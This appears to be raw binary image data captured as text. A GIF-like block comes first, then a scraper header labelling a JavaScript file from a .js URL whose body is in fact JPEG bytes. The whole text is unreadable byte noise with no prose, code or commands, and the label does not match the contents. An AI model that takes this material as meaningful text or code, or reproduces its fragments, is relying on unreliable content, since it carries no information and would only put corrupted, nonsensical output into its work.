��
�lps���/�u@Zp��K�軾$�Vzʐ&���z<�g�����۶����'�&�@�  �Q�	����ʸ�������^l`� &�g��?��(�� �ª[�m{�/�����& 	wk�CJ����Ź�[k��
j�{�g���L|��?;��� ��j�E̳��W��/v�����&p��� �����fܵ<Aȍ�+!�����ɽ������x C��x@�������ʂ��SȎ��l �ڡ�� l���0��0`xY+�@|�g�Ɂ��l̀��;QpH2P{ |
��P`� �g�{�l m`�mPĄl����ּ��˝���Js_�h��ͬ�;Ȼ����b�� 	�5�a��� p=��Ѵ� �Ϡ��}�����,���ל��B*c����i͕[�{o{�*Ⱥ��:t`Og� J����8u� =Ң{���,�)M�,}�0���Z{�m�+��]�mł<2`�&��u*�g��~���g���� �����%��{�d��V]��|���\�Z��=۳9ݶ���_+��<Km����0��� �c� �=��Vm�x�} ������U}ς}Ҷ�����|���=���<��}���S;`�� 	���ƑB`Q����P�S;�L���,�	�I��}ՄMչ�
l��;Τ��@
��А}���^�P6��2��A�ǭ�m �n�wl� �|�*-�>�0�&�;(���ěܕm��Q��l=#�����]���-�nࣛ�2`	��������^�Bj��&�j�<�����g�_����� �	�<�,n�1. ���Х7��|�9N����0��EN�^�Ⴌ�'i���H�C� �g��`~^�ͪc@k}�G������@x z�����ċ���#om��>�~�-��>a'աy.	� �0��8vj����W ���l׬���!n���<>>�	ʾ	6�
2�
��x��q�m��
	t0���gH�%��s*H����N7�%��P@�������`xBZ����Z��]U���'�_�Nˮ�6n�%` �.%P�~�����0��B)����`��'|���#��ڬ.	��HC����Q�����ο	�@�KMyr��@i������A��� �P��ݒB��pN�'���jP�
V���
x��%񠋯�`y `S�;�Vo����%��	�]��  ��xoU�
��ZO�P��s�/0��w����?˚ P��6�� �`����0
?�����������?��_������������������?��_������������U����	p�T���
��<�����N� �`
� H����0H��0���� ��uH����������������OZ`s �@� ��$��EA�	.d�����hY���YTL�����ǏZ�i!I��?z��dI���~1eΤ)�%�z$|@�
�j
R���ф�Q��iF��\P�*U�$�V���H�*�j�
�$Ih�´���ٳ  e0pC�v���߲���^V�0$M��q�8�F���@���#�7l�й3��L#�s�͙��J�
ٲi��${�*����΁���\���	.�	+�f��XW	B)D�N����)0��@�w.\�PΌ���͘߾�4�M{�l3�Ui��_����p�`@
4�����G��` h �	i`E
V��B7��<p���G4Q=��s��H�;Ԇ�l�����6-v�J��p���@H6�@�\�A���+#(�����A
)h �i��j�i4qLp��l��l�(�O5�^���*��m��x�gO�ܒ)�� ��42	�,��8�1��i�++�2�����i�CM#��5QK��-SO�J@V�� !��k�D��	~����&8��8`���`EB*p!�&H!�����-� �I�v[n����;�w�;�1wt'hB�&��gx��S{��GT���B�,�:�l�uט����Ab� �	��4������u��2���!b��#�R�d��me��X� tu�"�8��Zm�g��4���9Px���`ԅ{�8�����;�� K�%���&����Z&t���i�EyHg�Gh�w�W��~��}	�����.I[���g�chw�q�o��ZR��Y��*&�|ق��~H m��_�<��N�`���{e��e��>�Кq���5�q&p����A�)0��&�a�~�E��5�\B��	�БZ��s0�t��c�wOW�&�_ڷ����:�����o��z�aa�0ZS$,�0�<�E/�W�AA@@@ku�r�#�����@������,d�z�l�� �V���8я�Pa��&5M��w)��4�`��� (�p%p��֫��g���@� �Z�ߝ�n����0�0�s����Va�g<#H����i��2���Q�N�����?f��Z?@pwQ�;O��W -t0�t��ꬸ�jV'�t6l��`g����;�=p�``f��T�x�c-mI�4��x����<��N�^H�c���c�EM�Ov�	���X�	�<�e��(�i�BRl���v0N��l.��2��Z�q�ț�yb<�4f�"�L-��	�=JH$�q����'PɄWs�9�V��%��)P� �0%��Sp'I���>��༚�^T��Z�W2'YI��D��d��IM�8tA?tT��3W*a��`?X�M6*aq#s�?2V�f��$��漢���. CLE��Q��@6UX���E������	�F�R��b�Q�.n�p�!����V;D�!6�s�S��(��d
���i�Z�0?��n������Р:T8���8��LS� T��ڲ����[��՛q,'�	�ƴ�Z��P(�&��r�h���h	���
?�ZV�� P}Wd2�7B՛֣�ԛF��6�Yu����]T�-��J��z ���IJ2YڼU���@��Cor�lF��`�������jL��a�ַ�e��@�PHm�`�F54��(X��բ>Vb� ���>U�s�Z�/hA��GH����A	���5܏��W	��Xb7�R.�0+��ʔ�|�s|�{��U�4��~��6�A��98!��q�I=S����)o�(:�G�G�0? %
��� 3��~�7�pu�gh��P6{���(�ک��DQ6���1���*
U��bБ�\��1����^�z�<T���G���\N{��mU��i��������i�t� w��H{��C$ ���a#�j�ր���e)_Uٕ����=N���r�1�]��P�p�'	�pBY�vG\	�xL2p;�F<jӰ5�-
2@���*�7lG���P6��	�0�W��%q�L;ai�+O���횦�A*�@@�'��G	����{�K���	��Ûw���]@B@��$���a.f��mKL�x:ꃮ�F��J�D8 Dz�	@ç�U�v?��q<�C�'$~�'��ĺ��}5P��	���z�l��`�Քm�n��D'�f���{|��;���th*h���9�!-}�����<�@�F���	TS<�:���CL6�2H�e֓��jFjZ3�*l�jBԞ��小Q���	��<�!'}��W3����R3�`��s�ڳ�3*º=d��?0pF{7x����a�=�q���7�C;�K��+��ӫԻ��A����A��c4
6��?<�6]B]��!0H�j�`Bp�$��(�c�.���� l��@��B0��p���A
�A�A5�' Bu"�]���$�>X�'�B(��)Į�;(7� i��:.l�i�++	aDpDH�(�(t��DG CGp�N�DO�*G(�)��U+;eS�jP.��9�}�Yč������ЇO
 !� � ,    � �  � �	H��A����z�͚��#J�H��ŋ3j���ڎCw^I��I���ہfcˈ/an��2&F�e�i!�5.���J�`Jb-R
��p�ӧP�J4geѫEja5�ԯ`�JӁ+ֳ�L��V�I��|�
�wh0G�.Ds~�Z,�pT4�Z�E�xkʷB�v
S��˘/��ׯI��)8��L��]�Ap�Z���#zvm�?_�����Ō�L��P��as^Μ�i�A��$:��Vkν�U��7���}�n�u	}+0i�f��SZ�����?�ݏ��م�_?d��u�yg^z�����`�w��~fg�\�WP|�!�Y��a�pvڊ�g �Mp���~�J�rv�مQV �H�>� ��v7������*86A#�sx���!�������d��B'?��*k��gwt�wk�	�m�qb�8>)��;�x%���X��n��Z��I�qK ��*��re� ��f��i�&��ej�js�3��訸'���P��'���H�_��F��9�+�s�Xh?��J`� ̙+��6�"��j��98p�իDUCؖ����r+�!a�jn���x���dy�<)��e�냨6k*'����!���mA�����!���0C>��;��� ���i������u�Fi>�kr����$]��/������2�"��e��rBNg���Oȑ�*��r'o�? �^{����T����V�,.�R���_M ؼ�#! �MH�c�A����ͩF�36�$�:���(��y�3��񶽄������@5Dn��l0<���p��e�w�]p�B�u�s �=r���I7�A�s�7���m�TG����a�@6�}���j~8��=|)ܭ� p��섫�I�)�#��î���T��ʻ����!q��ӷ?;����~���o���L�D�^>��ABP�C�#� ����� ���'H����H�� x�6p�����BN�!D�
SX@�p?EgHC��3����p�+Ta��NH��4�	u�*�"�����0=*��V�_���o��8�`�0=D�Q�?d�m4a҉�`?ȣ���>����a�N� K���xF5:��#I�iFZr$��/��|@8i|�(�ɢP���$�(W���DY��l���d>I�R����w�B^ӗ�ApYLE��T�0��K��ғ��%q��n��#��8wI�q������y�sB��T�9(�b���l'6?��Oa�s��|Op�I�c���&5J�S"�fd�D(Q����$F�Qs�����h'�LD���oDiATzP7Z3���e?1JӋ��Ui,w˙���@�)O�JT���:%�R�'S�"u�AR�J�@U�+�*T��N�b��^�$V�9�eb��f+Z�������m�$X1*U�ڵ�s�jYIJ��Z4�v-HYyYV�F��Y`�ؑ�U�`}�U�
�P���
J�X�v���U(V�JЊ6����@,��ֺ���]�lˤ׶�������nGZ�����.o%���
���)nnG���0���}�t�K]�Z���m�Ax`Z�p��Օ�?�K^��׻�/t�kY�2���}�U���������m~�;�������w�`��׻���j�����7���A��a����x;�����y��^�N�$�-�A؋`����pݮy1la
K�����w,a[��H�HL [p�H����&��Q�=�T�$���=�d'{�ɯ,c�!z�����.���7~��C�����ۋ����< ��=[�gH��-����Q�ȝ���P�Θ泄��@{Z҄�4�ꫀS�H7�p��a�t��jIDDCH���� Шt/0hY{ZГ�)=�^\���&ʚB�Ѓ3IƤ��h)�X�rA� �-���G��ig�{�6��hmK�$���I�1�2`�C��R~ˣ�V���m�y�caX�Õ��p��Z d6����w�[��N����-��C��J������i�	(.p���P��w��� �δ���lK��c�yh-��$[j�N�Q!X}������d����7�9���c�N�
�~�J$�
:A�qo�g�ш>ɥ����� �X����3��H<��xZ�����ڇ�v�S~�@_���x�W� ���I:��X����?�`���Z�����7o�T~��G�=1��! =齮��O^�>�G�����&ȥi�S藤��v7�\� T��v���?|�+�쎶{�џ~�dm�@`ow���wF;�׏���_>���yv�}���~wv+�vxH~؀�Wxa�%u@w�Tvg���� � �� &� �@�.��0��\��WqfGwC'�<؃"�0 ~��r��e�dvJ�~>؄?H�PHK8�N(�Qx�$��TX��Ox��~Lxv��X�h�iX�h�k��p��hXaXu�0�����z��� {��܆-ihvax��0�oxq8���$�#��h_h{e�Dx����{�J�� �k c �/ 
��r�����d������X��H�r�<'���6m/���s(/��`������}�h�����x�ƈ��h��8��~a؉߈�x��H��'��qqq��Ȇ�hwg�����hK��}���Њ�(�����������h��؎�����	��(㸎��iIpǍِ��D���p>�  	(�p(����0��h���`�6�I�x��a���SJ��@Pp�0G	I�� � �Њ6Y�V��U)��h���Q^ɓ�ĕ� �" ����` ��`M`� 
 )�WY�{I^Y&Ɉ#�>�h��g0�ьˈ�����g@��X�ɗ�)���X�%q���J����X��	� ��h�YI�zi�������y���	�	�����g����P��蚸�����ؕ�I�͙���:8���`�t�d�u���@� �p�q�xДHIx�P@� ♈�9����Y�⹟:���E� %X�`P0up��z�������I��ٜ7)p Z C� ��Y����y��Y�Y�)*�zx��� F"�V�)Z3:���-ʡ�@��` g g �gФg@����PZ�BZ�������3J�hq�#�e-��$Q�ڣ<�i���N���UʜS�VJ�\ʣɩ�wz,9�:�9":��%A�������1z�pڤ%��(�zj�wJ�Sj�w8�=z�h1yB����'J������)Jl�x�Y�`�WZ����j�
�'�h{�jF�j�h m��t �
�^�
E �yJz���j�胣���i����F��B � `�2 	�������z�,z�P:"���:��ác��*�����P��P��Z��
K`*�E��W��0��h�B�
皮�
	�`�{�
��*�*t�J,�[%K��xx`��x�@ �P���j����+P�r.jy�;+bzk"2�`u� I'�p�Z�C` T�@�T�ma(�g���b���_��%�ek��)2P%�����
` q���ZY6�\���Z����P�
� 	uK������x˙{�>�˷��k���P�kK�2`�{P�s[�и���&1�|�0��Z��J˴J�V��p��� P ������<��i���P��P�Ż��	�`�k|z�7뻿���k�[�I�CB��K����@�Wx���@��0��+	�{�0��k����
�˾l����k� ��e��i��`�r���r�l ��	�p	l��������� �"<�$\�&|�(��*��,��.��0�2<�4\�6�[�@�0ˀP p� �0�@FlĦp�T0��� ��	�0dzò=�	0�T`
ip��
0�@cl�d��j\��F p�r�F@i`
� H@�� ��� ��@�
i�dl�h���i\c\��� �d��po��s����P@ ���[�Ld�F���˱� 0���l�l��ˬ�ˬ@4�4���`˱, ǝ����������E���!� �0"��.���l�<λl*�κ�* ����\	�L��<��LϾ�
.`��F@ǘ|�'�A�4 �S�����.����*���f����
R��4 !]�$]Ͼ|θ�" ��F Ͱ$�R��� M=��;���`���������������*p�M�8-�"]�XMҿ����+�Ҵ���\&P�f- 4  ���Q�40�Sm�E��r-��L�D��y�x��-8]�#-� �h��&�˻��+m˴l$N  �=�g}�iMV=�T-�Em�ڢ=�TM�!��W҉����֮�Ռ-�^� `��AЕ]֧`? F6
�m�,R06��=U]�C-�RP
6��=�6P
�
��Н��}
�����=ݧp
�]֬m�Ü�]��aM&��N�`���}�LP�]���e=�`�?��P�6p�5M�׍�nߡ��6��L ��6�^�^6���-�������-���,� ߵ�
\0 π߭�ߔ���M�L�
� �	����k���00	����@0�� �	I�ⱼ1���0�f`�P�
�0	����]�]ұ��+�&>")���	���@���
�@����>�����? j-n.�@W~���8���@�����?~����f ؉��-��dnߵ�
~�(M�-F )>L��P֓mP�L`��0�]�@8
LP�>�^�A*0���L�i}�.����. .��^ �- �`��.f0�"���M�Z-����� ���>�����E��E0��ޓ����L�.P֚��n�N��40�E���� ��P�e���L���/��@��
������\MΏ]�=�$ �4�� _4����2(?١��E�*0��~�-.�j-��f���~R���W��\/\@�E�p�(/ *O�.� �p�r�-۬>��듍���
B�
6 �oN ���/R �4�ҕ�Q���g//��@���R0E A/� ��_�g��=� ���/��nҍ�ҵ�b��(^�� �\`)^	� �6���O�����*��Po��������P� ����|_f���/ AP��.�fP�3 �ێ]�-��P�����3p��N ����F~�J�Ԍ`En�Ӗ��?��M����NɀC� �H��  $C3e����N�d���X�2Sԅ��[*��=�Q�N�ȏ�����E���e��`�a��/"�"�dj�����qTw��[�D��/�a��¸�� ��`	�3C�[��P	�P�G�*e��)���&0T@�{84c�P��?�.'�RZPb,��J�k�E���:*�AEa�$����K��gc�)�۴3&�*��.�� ]����W�c=����ŋ8[X�������Ԧ�Ŀ�n!,^�؆��
��Ğ+�/���P�+��ƳψBO�i���4	<��Ũ�K�I�K�1~���?.bʀ��#����ȍ���?G���[4�΍�
;.��b�B�����D��b�4I��M�"�
iD�$���a-����0v��0$�@�C�P��x�1*�r�)���J��12�
i)X��L�NME�xF��f0�+~�"�X��,x�"Ʀ _{��P��@�"���:f��M���+6�,�(�W�������4�bjE	6�g�
/��`����'�_s�_�+�^}��PC�Q��3�`^��d�O�8�bk�����1o����}����Dմ��/!'���YKԋŬ�b��gL$͘�v�z�ƋH�%�bl��������W��u�d�Sa]vUuY��0�1�����ǅ�!�Cb!ơ����	�1z�x�c,~�h76��c*���a�K֚�3MLO͌ޓgl��"B�l�8&���U�j�`�n�1@o�_��'�y�	G��^f��p�uY}�����J�����K�v��|5��d{@���{���i���],4[b:B����������e�����~�*����>`ݨ+�+��D0�j`�)��^ ��=�q�{Ѹ��P��b���#4	I!�W�'Dk��_��0흰R�!�=z�1
�0�.
��*8�a�p�1" ���@%&��
�������a���؝."�=�awd���@�&ڂ\��#N�đ8��T"�e��K�jh ':���_� .tB����1��# ��aŞ���}�{��a��Dj���E*���`k]s��زB*����z�K_s[�Oc�U�ը���e�`�C>�?K��#�d�5���5�wݬFpNt��w2 �$l �I0M��=t��k��\k�#=������pH"�JT�A�?t���Au� 6u�M6Nt���!�Z�P�&4\�@�YKQ��LDL�(��x�'#N�Mi:�4�8w�ґ�y��ad���A	�p�󆈳��6D�Ln���� S��>�iF�E�b��E�)�Q�Q�Bu�H�(.s	�[V����*��G)��� v#�F��7 �Zڸck(�6�'Sp�d-[��8B!� �B�J�R�6/g��1
�
P�^@  !� � ,   � �  � �	H� AP�.t� F�Ç#J�H��ŋ3:#&&C�IR`��6j���˗01�	TlPɛ8	��Y0�'
�
Jt�ѢH�*M�t�ӦPQ�i4(eΫX��+�ׯ`�F D�kس^;F0���Aۦ%+��XBr�F(�rPb'�ޜ7Я�&�Um�'�W��r�O��ق����t:<�Ù,!A����4^�|)F�R�m�i�Ŷ1
>���@��5�/'HW���]�G&���e�§c���7��N���i�6��'1f�����G�/?A���O׎���.�Q?.ẁ
�
k��i˩�?�9�_{�a�l��Vއ#- �",�X�r�E��Z+���}|DG�~��g]�t����!���&6��D�h�{,��IVybyV�H�ｇ�1��e[�f_�k�؈�u!��+�abt��'��a�]H"���%��&6����5��&�Q����!�] Y���鎘��(�R��Td�����hf#��Jf���z�"Y(
Z���Z�3��ʦ\��1����֑��.��F[P#�fQm(f�>���Ղ�l�,`�l���j�r��Ѕ�9<�\֞�n��X%힟v��k�km4�9���%��n�0�	����:`�p�����9���ற˾$�C��K<���f��f��,_:8����5�1��6R�@5�Tt�O݂�L/�t�J�H&dQ5�:���WX�u�,�u��3�Y@�lK���Ug��ts���Ug��%�����H�A�TG}�E�O�V����2㒻)'�3���7�l�:����N�X�O�:�-L9�q������x����Y�����Z������Z�|&��4z��#z߻���2�y�Hu��A�=>�G9��>"��^x�	����q(�"c_r7��\�*0?br�B�@<�l:q�_p����D`�'���^�fG���
�@L� �n}��
gB���0l�
1s��ps3,M�8�� ����&:1�P|bA(E'B��@"C�1< U��HFf�l�b���-��"��H�:V1g\ �-�TP0@}H�B�Ld	` h��z���J���#�$&-YLjq��d'	PF��d*Q��V��W�dT�I-~��H��&m�EZ^2��%,2�b���L&2o��cbŗĄf4��d6S��<%3���n�қ��&3�Np����|�4�GO����$�/}i�K���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ�UZ� ����%�BA<`$	`�)0��N� .�)�
#����<��$86	��
�8�Į��k>�`Y��u ҪAh V$��`�?( ��õxu�4 +Y�ܤ� f_iİ$�@�0����,q3�� � �?Lk����Ȯ h����`� Y��6$� ����ބ�r�p�!�<'�E�i��ܐ� ���}��^�j�	�]/?��BՈ�ML��lw��.8a_ X  ��s��a8W�ϭ/ql��x�̥�@X!�X
�{����P���d��9�DB�iP�
U0�!���؀�L�z��QA�7@�cd6��l����g3��\�:3�Y���<�i������d"z��	r��a{��ѐ�G(�݂X�ɑ�t�Q_�T!Ӡ~tH�R��Ԧu�]P`E'��C>4�w|�
������?`�6�;|Z�HA�ЄGS9��p�@�j[���е��݄m{�������`?ZXr�]hY��WY2��q�-�������]V,��4���Spo_����=�KZpL#������} ��`�x�+�q����6��X���2�������-0�s�����o�V����i�ht��� � v� TO���>���#ئ����GO`���u|���FP�M~r"�7'N�4x�;�{Kv�s�o�K:��\BZc?Z��^��]0�c������M�{?@���b�Ї����X1��A0����8����J��9������M�|?T;�O�����5�o������7:��h��� ���z����3_���N{�d ,�w�
�a����y��I�z��	Ҟ�8��X���>{|{�'x�w��n�w��o�7 	xo��Zw~��iw�u)w�fs�� �o�G��znt<ր��h�|�|����t��h(k� N�Jpo�e��9X{�P~w9�|U�h�fXPK�|>8q��s�sKG\�&uO�h�K�D��,����9(�3hv����	������c��7�|�� uH��\0w~�w��v���_x��G����J �g�`�eNP~�l	G~t�>|� iO��s��	P�hȕS��1�ׁ_�ys�Z���7 |����OȂ��vO�z��`�X�pl��ks�Orr�p���)�~�v���xv)�m�����w��
Gk�w ���Ȋ�7�xs�����. }�z���V]�h@��������hww��	W�ȇp��(���}q�D��֊S��y�� ����lsx��p��d�h�艸�l�k  ����y����7�(��w=lgǋ&鋀�)�&�J���*w�D���i��i ��i]郈W}SP�6<�h;������)���� �2��V��G~R����
K�����Pis �2���wa�;8nP�����@�p�pF�����^�S�Ɉ�FF�}�� 2w���mF�s����i�\���!A��)��w��&c�i��	Xu���I�'}�`Z *��9x"H���sʉ�,���8f�r�����9�0�U�GЙ���H)��ɂ���'G� 
v�e�֕K�M�������p����8S�h����0�TƞG`��i���^�Y}O" �F�Ug�1���w�.�
�)���x�rO�G�2Y����A�� �I�����.P�|R~�@ �Fz���(� ����2�z�0
K��yZ� �9~�9�O |O*��Й�	���R�f�|���r�s*�Z�r
rӰt;@ O*
d �J�_i	����Рr��G���z�ibJ�����d�9�,X饒f��{r�X��J�tʖ�P~VJ�)icJ  W~���r���`	B(���:bi�𪴩i�v u*yU �?-\I��J ���U*
Oڢ��~��� �i�J��g	/*m\������iuy�J�r*
���#I��@wТ�7� ����~*�~ꮵ�wI�s���@ͦ4 �٦~J�f]�0���V
/J�K�'�&K��X��2o�j�����f��ƌ�F\�j�8�w����=��D;��(k��҂`�V�	��
����M�o��*j�ńC�jf��hl�Caѩ�%]K�`�y!�$a��Ыw����s+�9��#wr��O�ՑXA��{�+��Ѷi��� W��]��^����K����+�k���:�� NP
4й� ��
��e| ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/11/29/cbd0042b44fa44d191a8b65e4b5db190.js
body_size: 7932
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� hh" ��              ��               ��    �                  �:��Uh��)��R��T�eH�T�eH�T�eH�T�eH�T�eH�T�eH�T�ot��,���r������ P���Hf�            ��[�e�́2<C-_�c��             u�M��Q}��cDc,A  {>��j�w�/������Dc��J��+�"      v���:���1� � _w�e���9��   9]d�����QFu��4�@    6���Lt�I��c<A�4����׬&@    9]��Ƚy͘"    l1���4�F���x�KM7�F�a�o=���&M�s}������ٳO����(Ӥ
L���<aE    6���Lt�I��c<K:�'}�z��Yh�7��J(��~[m���w�r�<[w����#��c.P   ~��:Q���1�&�#���cN�    Q*`UT�z���~��w�Φ�=�#1]���f���~� ���.�`ӥLnc1�krZ+,��    8x�z��������]   <{C5Q���=���~��:Q���1�%�zgx�3f��   �5�F��h�{뮎�9��72y�,�|a�d�]Z�yX9���76o�������N�i1��`ǈ"'k0�wߢ4   U��iM3������*�7o��$�^y�2��/��Ͻ:C�����㌐Ǎ���.�`ӥLnc1��//�Wߪy��@ ���T��Z      �}~qw;�a��[l��J4���0c� $G��	�^�\���z^�˞����sw�2*��]p     �.9��6���Lt�I��c<A]��e��Q�WXu2�-�jm�m	�    猳�͘)����.�`ӥLnc1��    ޷��ͷ`Oը&@   �7��|�6���Lt�I��c<A     ۺ7}�=�-.�I��[�s�'#�O*��ko:��� ����.�`ӥTX�1c�       	{��'א�w�U�Y�}>|��a��]t��K��D`�cb�              �dv�4t_xy��K>xb�             �l��{ٰ:����B�UQFi:%Uxu�Gtq��Gtq��Gtq��G�xN��}O�ލ�`   p          �  �� ,          034@P!1"#$2`��  � ϭiA.{d�(c��=��pc��=��pc��=��pc��=��pc��=��pc��=��pc��=��pc��=�ZVZ2f֥��J���7�Bl��
Ni�x����s���xnxߪ��gs��r)#c^��E��FƓl��GO0�L�-��,��**��e��X�zH��f:�Cm��m��g����#c1~�h@���!���~�^=$le"5X��z2#�丅6�x�zH��
?�>��	䨍'��I 3ެ�v'��o��������W5��y&���2Oc�:�x���R.�e�y:��,P����Q��t�� .C�[�;��I���{,����
B�f��2�`�^�ѧ7REѫ�I驳Y��,B�̸�,���̈*[)����ՋǤ���+G�]��A��P$<�D�L�`�F�`+����8Am�Qx���X�}s2IH�p�<mCm&WBBì����I�w���JL�<q�+j)$���<^=$lW����L��T8���2.h�zHج;��v�?Fs���I#;�kL���&BRINIjL��q�ɫ�$%�n�ۘ��	�U����^=$ld�� �e��=}�t�et�ۧM#��yǧM#�d�M��/�62��m>����dC'==A���jerv�p?R�Id�����Ǥ���%�O?�+#�p�����F�x�͠Gr�;����k� ����F�x��=��J��>�=9J�b�x��������@)���d�<ُ"GQ�P髻~�Rs�x����*<l=5���=�-D���q����F�b�7_q�8/y����E��FǤ��j��<�y�{3E��FǦۊmQ�%�Օ/�<^=$lz�fF���%e�3���/�6=d-H6稂&2���Y�i�����\����Ǥ��h��W��#2h3-�GPGk٢��#c�)�)9�q��w#�Vf����eGru�_�5���%�e;&�ҒIeq�dFS?<u�m��ӟ�AB��<�hY����������������������������$(�"<��$[��� #         1 0A!@Q2�� ?�.������������������J}@��G���k���M���C�A��	[+e�V�T9����609t违0�ku�^��C�U���6���W���7�ڲ��p��]�'����Й��j	�i��)zL����V��b	�-�hqH��Iy�A�s|~�ÚP�R[aG856@����}�9��c�����S#7��m�
<\R��$��g�=��.hdhZ�WC���l)hq��Ny<�@�t����9��S�~rI�9��Xqj�U�������5k�N75�5?�{Y[���Ã��"�? ������� "          1 0A@!Q�� ?�] q�q�q�q�q�q�q�q�q�q�q�q�q�q�q�[����������i(ԛ��#�9��J�[(�U��hq��.M�D]:/�L9��Z�En����cl(M�/%F���7��������9��#ur�'����#������������Z	��-!h��[���ނK͂���V��ج����
9���WtVF�ސ���r��#n����[e4XQ���'��2{!�80\��Ѓºo���l)hq��Ny<��W_��L~���'���aŨJ=W��?�!�;�V���sX�S�~HEeo�M����M`o��� 1        !012q"@AQr�Pa�R�#b�3`��  ?� ���Kt+V��YZ��ej�Օ�+VV��YZ��ej�Օ�+VV��YZ��ej�Օ�+VV��YZ��ej��o�6��lõ�T�f}�m2+f-��ǧ��oM�k3=����rm��:*���z�_�x8�iLN�w��+}� K	�c~�Z��,%����o
�)��nl�uV���6O��:����5��o�p�=�$xzS�֐�Mֿ��܊�v<=)��km;1�p�ۑR8��Ҙ�����aZP����[11�7x[���OU1�U�������5 �h�g3H#�b:R��X�\���LN�R�bղ�#@������
��/��LN�P����f��Ԛ%_y���M�g�V,�����zS��g�m�7Vw�[�Z\VO�Ȳ�Վp[�9o���zS��f��ك�U1��U����EM��o�7��'i����!��ڋ����j��xzS��-�o�[�~�����ȭJbv����a��t^����m�)�Jbv����y2��
��d:���tp�T.8a�
Ӵ>V�j�
-<�CҘ����N7���N��R��U�3�eP� !�LN�[�y�ݵ�	�u��dV�ǅ&՜7x+��)*��ڐ��'i���n�h����Jbv��������p��=)��n.u	��y��Jbv��?�2f�V��o4��go��>�Hp(���=)��n?*L�+x��\��x2N���'i�9��gK���p^�p�V���<sqS��3s��Jbv�i���}����LN���)F�Si��&W��'i�������f��u�Ե��n��NݢE�5��LN����<��;�ZI�a���Wt*�viLN��`8�U٥.G�0|Tp�����9c���VE^^��̩+l�<[��:7��m�ٺVY�i��`�X,��`�X,��`�X,��`�V4��Z��x�=��� *        !1Qa 0A��@q�P�����`��  ?!� �`0�P�H�^��WWWWWWWWWWWWWWWWWWWWWWWWWWWW��b��9���Aԡ9��b|� �J�	#/f( �0�9�$�}�z7a`��>b� �tc�%ϴV\>�%:�aԓ�~��2�DlD,���)^@@&Dé�IA��X��f�Ө�'�n�lo��e�H�w
c 92��E 0�s<Ԯ���	��n�LC!r�AMZtQ�)tm�)���� AH� GE��0��p��`��*#�I�@i#\_A�G�`����
a���y��-���4�N�"B �0җ��b�Wvt;�S_ �Q���@0B\�O2���ٍى�6=��)��� �
q� d�aA��j ����k�
�:�@��Πm1���)��O�x���
̣..E�*m�
��~�(i�zD<b3���S��
 %��M�Ԇ�7�2�;5�����Los���2��i�Jo��3�$�F{��en�L�ϼ�Y�4.@ mpc���L �����/E*
��)���v�v`� �wF
 a���.OY2�	�TS��� ���FS,{�SĻ q��$��a�h�R-�H?x) �{z�y������e�L������y>I����"�0�?mτ�� �{u�w
c���C%�`a t�(�=�)����k��8��	�A�w
d@8<{d�h���>,}���g� ���RCE����A��)�>�1���TS�� >�{�S!�gORF��tGM��k�aa�w
c0QH��K.9� Q�E'����`_�A�6%��� �X��2�pn3�$����:P"�D�M0�?��eFX:!{�S�w��j���E�]K��~*�/��.! !�!-A���:�L\�y<8!�WQ�A�2�p��� H�e=��;
^�=���CF���9�F�5X��ߐ�l��Z$[����T4& b�g���|�W
�\+�p�¸W
�\+�p�¸W
�\+�p�¸W
�\+�p�Mj�ֈ ��ܿ��      ��<��<��<��<��<��<�@��<��<��<�� ���(0�0�0�0�0��`0�0�0�0�<�  �3 S0�0�o 0���<��$ 0�0���<��<�� 0�0�� ��3��(�K,0�0� � ���C0�? ?<��<����<0����<��<�<������  '�<��4����� 0� ���<�<0�??!? 0���(��<��<��H��1> p��<��<��� � `��<��8�0� �0�<���<��? 0�0�0k�W� ��@0�0�0�J �$0���0�0�0�0�1<���0�0�0�0�<�0�0�0�0@��<�<��<��<��<��<���            1 !0Aa@Q��� ?�v�7vz���z���z���z���[kF#�e�BZ���l�fՂGa�G�pM�������	L�sU��3����V��Uk��ě6��cl�Zs��5mג3��j�cqJm���ƕz�Fc�'�6g��G����6��#1��������eCIkSR�X����CtnН��FH�woԿ���+��T(�Q�3�Y#$f;�*Ō�b��q�3̓��U���#$f;������2Fc�'��ᴲ+jĥS����n])�l|�%�_��H٥�;�A�e2�L�S)��e2�L�S:��?��           !1 0aA@Q��� ?�8�7���z���z���z���,���l�KSp� &'���_F%���1��[�w��6*ɪ����J];�f���V`�ጮǮg2'5:����Z�2�j����ү���:sm{� _�m�7�m�dn��? �iun��N��5*m��[Th�Bv�F1#t՟/򗭡X�=Q@��6F����6F�*Sc?D�X��W.6F��{�*��j��7u1����Ή6F���ᴶg��<9���6��b�����079k��Ԍ4՟c�E2�L�S)��e2�L�S)�ϕ���� +         !Q 1Aa���0q����@P��`��  ?� ���"!�@���(�K��N��;ì���:���;ì���:���;ì���:���;ì���:���;ì���:���;ì���:���;ì���:��YO��\ZŝS�<�A��yˎ��+7�*V޶y�*�` ��_�r̞��+5�	RS��C�u� ���K;���H�)Wz��~1q&�ۑӺn�paw��BZi=ݜ�	���IzDNԜ_�$�bJo�%�t�r��ˆ-�O�e���/�qr9i�١��h�F�!�B���L�o^�9+� �Je0a�6���m^�KL���KZ.�~�	��U��f���ބOL�
"z�<&�2�˻�Ԟ@����_೔i�Y���U@Z�@��p	�(d|=�(�,]�jlR �r�=�45[;h�. �s��$ bbyʔ�ə㳔i�Y���@_|[̼��<*ZT[�x���0g(�ڳCK7�v�p��cj�V��� x�'��T|4��L����p�BS.`B������x��{Vhi(�E����ﾦR�U,eK��"d����vF
<����g�+冠��*)%'�x��{Vhi*1��5.,q�M�t$� �qd"�/Y��e���3
�u�a������Oj��N<��U���O't����Z�{c����ζ��8�첨����jQ,l�r���\���YU1�ۜ<Fr�=�440M��+�;�-0�^��sx9�7����+^_�z��^�g�wwYJ��LI�(�6N)Nwe�'c/�g(�ڳCC;�_�EZ�A^�*`����Ә�'� tT�T��mHX��N��/0N�fr�=�442��#�%����;.�u��� ���@���i��s��9F�՚k7��� �X�[ ٙ���E�la8AL����g(�ڳCM����U�L<>�	�<�sy{����ׁ|e�4��xYp����r�=�44�t���P��6���5�0B��>!�@��iU�.;�dp7��08��������T��
�����;VN�h\8�B�]U��,�{VhivD�]�(D���ym~&(xﻫ�A���)ʣ�,�0E|:��p#�r=o�)�펹��4����`�u�] ߂�+��ASc{�U��-�򽷽B9�޳u1
